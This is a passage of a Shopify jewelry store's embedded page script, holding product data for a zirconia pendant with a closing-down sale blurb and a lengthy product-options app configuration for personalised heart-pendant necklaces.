Title"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675","options":["Title"],"media":[{"alt":"Colgante de cristal de circonita plateado - Hipnotelia","id":44125104832837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e"},
        product_id: `8715694539077`,
        collections: []
      },
    };
  window.avisConfigs = window.ap_front_settings;window.ap_front_settings.product_info.collections.push({id: '611436921157', title: "Joyas"});window.ap_front_settings.config = {};
    window.ap_front_settings.config.app_v = 'v2,v3,v3';
    window.apoThemeConfigs = null;
    window.ap_front_settings.config["optionset"]=[];
    window.apoOptionLocales = {options:null, config: null, version: "2025-01", avisOptions:{}, avisSettings:{}, locale:"es"};
    window.apoOptionLocales.convertLocales = function (locale) {
        var localeUpper = locale.toUpperCase();
        return ["PT-BR","PT-PT", "ZH-CN","ZH-TW"].includes(localeUpper) ? localeUpper.replace("-", "_") : localeUpper.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/) ? localeUpper.substring(0, 2) : localeUpper;
    };var styleOptions = [];
    var avisListLocales = {};
    var listKeyMeta = [];
    var AvisOptionsData = AvisOptionsData || {};
        window.ap_front_settings.config['config_app'] =  {"enabled":"true","is_design_v2":false,"show_cart_discount":"false","shop_id":"67756065075","text_price_add":"Las opciones añadirán {price_add} al precio total","text_customization_cost_for":"Coste de personalización para","text_alert_text_input":"Por favor, añada su texto personalizado antes de añadir este artículo al carrito","text_alert_number_input":"Por favor, introduzca un número antes de añadir este artículo al carrito","text_alert_checkbox_radio_swatches_input":"Por favor, seleccione sus opciones antes de añadir este artículo al carrito","text_alert_text_select":"Seleccione una opción antes de añadir este artículo al carrito","dynamic_checkout_notification":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","text_alert_switch":"Please confirm your options status before adding this item to cart","text_alert_color_picker":"Please add your personalized color before adding this item to cart","text_alert_validate_phone":"Invalid phone number","text_alert_validate_email":"Invalid email format","text_alert_validate_only_letters":"Please enter only letters before adding this item to cart","text_alert_validate_only_letters_number":"Please enter only letters and numbers before adding this item to cart","text_alert_validate_file":"","text_file_upload_button":"Elegir una foto","crop_your_image":"","file_cancel_button":"","file_save_button":"","re_customize_image":"","text_alert_file_upload":"Por favor, cargue un archivo antes de añadir este artículo a al carrito","text_alert_min_file_upload":"","text_alert_max_file_upload":"","customize_alert_required_min_selections":"Please select at least {min_selections} option(s) before adding this item to cart","customize_alert_required_min_quantity":"Please select at least {min_quantity} item(s) before adding this item to cart","customize_alert_required_min_characters":"Por favor, introduzca al menos {min_length} letras antes de añadir este artículo al carrito","text_customization_notification_min_characters":"Escriba al menos {min_length} caracteres","text_customization_notification_min_quantity":"Selected {selected_quantity} item(s). Please select at least {min_total_quantity} item(s)","text_customization_notification_max_quantity":"Selected {selected_quantity} out of {max_total_quantity} item(s)","text_edit_options_cart":"Edit options","text_cancel_edit_options_cart":"Cancel","text_save_changes_edit_options_cart":"Save changes","show_watermark_on_product_page":false,"use_css_version":"v2","customize_options":{"general":{"option_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tooltip_help_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"below_help_text_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"option_box_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_box_border_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_title_bold":true,"option_title_italic":false,"option_title_underline":false,"option_variant_bold":false,"option_variant_italic":false,"option_variant_underline":false,"option_title_font_size":"15","tooltip_help_text_font_size":13,"below_help_text_font_size":"12","variant_title_font_size":14,"border_shape":"square","option_box_padding":0,"option_box_radius":4,"column_width":100,"option_title_line_through":false,"option_variant_line_through":false,"column_width_variant":"default","column_width_variant_custom":5,"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"}},"input_field":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f6f6f6","with_theme_default":true,"default_value":"#fff"},"input_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default","input_field_box_padding":12},"radio_btn":{"default_btn_color":{"color":"#f5d036","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_radio_pc":2,"column_variant_radio_mobile":2},"checkbox":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_checkbox_pc":2,"column_variant_checkbox_mobile":2},"select":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f0f0f0","with_theme_default":true,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":2,"column_width":"default","value_selected_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#dedede"},"value_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"placeholder_color":{"color":"default","with_theme_default":false,"default_value":"#b1b7ba"},"value_selected_border_radius":4,"value_selected_border_shape":"square","swatch_shape":"square","swatch_size":1},"swatch":{"border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#50505070"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tick_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hidden_variant_title":false,"swatch_shape":"square","swatch_size":1,"column_width":"default","hover_image":true,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_swatch_pc":2,"column_variant_swatch_mobile":2},"file":{"btn_color":{"color":"default","with_theme_default":false,"default_value":"#fde5e5"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#f82020"},"column_width":"default"},"add_charge":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"column_width":"default"},"discount":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#d5d5d5"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"focus_border_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"focus_bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"btn_bg_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"btn_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"}},"switch":{"color_switch_on":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"color_switch_off":{"color":"default","with_theme_default":false,"default_value":"#cccccc"},"slider_round_color":{"color":"default","with_theme_default":false,"default_value":"#ffffff"}},"button":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"hover_bg_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"hover_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hover_border_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"padding_top_bottom":8,"padding_left_right":8,"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"border_radius_type":"Rounded","column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_button_pc":2,"column_variant_button_mobile":2}},"customize_discount_box_css":"\n      .avis-discount-input {\n        \n        \n        \n      }\n\n      .avis-discount-input:focus {\n        \n        \n      }\n\n      .avis-discount-apply {\n        \n        \n      }\n\n    ","history_create_at":"2025-08-22T09:09:31.813Z","convert":null,"widget":{"position":"default","selector":""},"product_page":{"add_price_to_variant":true,"show_extra_charge":true,"validate_settings":"alert","validate_effect":false},"hide_hover_img_swatches":false,"reset_to_default":"","search_font":"","datetime_tu":"","datetime_we":"","datetime_th":"","datetime_fr":"","datetime_sa":"","datetime_su":"","datetime_time":"","datetime_clear":"","datetime_confirm":"","datetime_back":"","datetime_hour":"","datetime_minute":"","datetime_second":"","datetime_mo":"","shopify_option":{"setting":{"s_show_product_page":false,"s_show_collection_page":false,"s_show_button_addcart":false,"s_is_addcart_ajax":false,"s_show_option_name_product":true,"s_show_option_name_collection":true,"s_show_limit_number_swatch":false,"s_limit_number_swatch":5,"s_show_tooltip_product":true,"s_show_tooltip_collection":true},"localization":{"add_to_cart":"Add to cart","added_to_cart":"Added to cart","sold_out":"Sold out"}},"theme_key":null,"appPlan":"PRO","is_addcharge_apo_option":true,"is_quantity_start_zero":true,"validate_settings":"alert"};
        window.apoOptionLocales.config = {"primary_locale":"es","storefront_connect":"62d3fb4b5f24eaeebb6a5cf94a855ad6"};// Option setswindow.ap_front_settings.config["optionset"].push({"id":"63750313705f603f932426b9","type":"automated","name":"Option set 1 collar dijes melo","created_at":"2022-11-16T15:34:43.400Z","sort":0,"options":[{"option_id":"vqQJBNQy5wnDoxnMi3mlVHy5Qx3M3E","label_product":"Número de colgantes de corazón","label_cart":"Número de colgantes de corazón","type":"select","key":"A5q9QyAzhFL-Tf6iIfrhlD5iasbl3E","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"opeY8_sBpIjQzhS5UqennaskCu28Tw"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"a4qddQN3qwkI_Q7_tHaeHo18bMEkbv"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yeZc_c34mLBhsDqQabE5z_v1Jn7mbl"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"b3-etRj7ZuN_DdhwzOn1F0eTv3QGvL"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"22qK9HlWyoVW_AlmOPb_kl0K859EiT"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yzWD_c0YQs82Obv81woOBoMsJ3tPJ6"}]},{"option_id":"xR28xTZ2c3guiaxXdD4AZyfn2NQp4O","label_product":"Nombre del corazón 1","label_cart":"Nombre del corazón 1","type":"text","key":"cHkut0faH0uoz7uDJDgYd7B-fjSGTc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"Kk6J-lVyAw2epMSpiyxvBxroRKBURq","label_product":"Color del corazón 1","label_cart":"Color del corazón 1","type":"radio","key":"0utDrvYn0U3BkMEsEaRwAQBiMOtDmq","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"szPZrUjcZnQi3GKIJ9xiGlGkrqexQE","label_product":"Nombre del corazón 2","label_cart":"Nombre del corazón 2","type":"text","key":"3REwSwpmwFpo7DP4WvRtIstsSWl_BS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"BJm6hTfhV6wVH2-eh6XvxaKGCvPADY","label_product":"Color del corazón 2","label_cart":"Color del corazón 2","type":"radio","key":"C2mvlm-9z9UshJdE9vXPh_D1zBDuW3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"1XzPqE5pV5s5Q19AmOTDuiFAblMOx1","label_product":"Nombre del corazón 3","label_cart":"Nombre del corazón 3","type":"text","key":"fxb0sPruVPXqhXUi8o2uabLETm5pV-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"7wPYleU7Jk6SPTFP8gPKgOFQmtqlWX","label_product":"Color del corazón 3","label_cart":"Color del corazón 3","type":"radio","key":"phuKyOmGwKxvYN-jrlG4NecqdPuP9Z","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"oFiFHNZsYVvyUaIq-yaTSaaOPzHa01","label_product":"Nombre del corazón 4","label_cart":"Nombre del corazón 4","type":"text","key":"dS9UHU0PY69IRfnXlo2WaLfUc57bLw","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de 